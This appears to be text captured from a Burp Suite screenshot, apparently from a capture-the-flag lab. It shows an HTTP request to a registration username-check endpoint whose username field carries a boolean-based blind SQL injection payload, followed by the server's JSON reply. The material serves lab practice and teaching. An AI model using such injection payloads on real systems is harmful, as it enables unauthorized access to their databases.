 Request
Pretty Raw Hex \n
1 GET /register/user-check?username=
admin'+AND+(select+substring('flag',1,1))%3d'X'--+-
HTTP/1.1
2 Host: 10.10.247.220
3 Accept: application/json, text/javascript, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.120 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: http://10.10.247.220/register
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
0
1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 20 Feb 2023 23:07:31 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 18
7
8 {
"available":true
}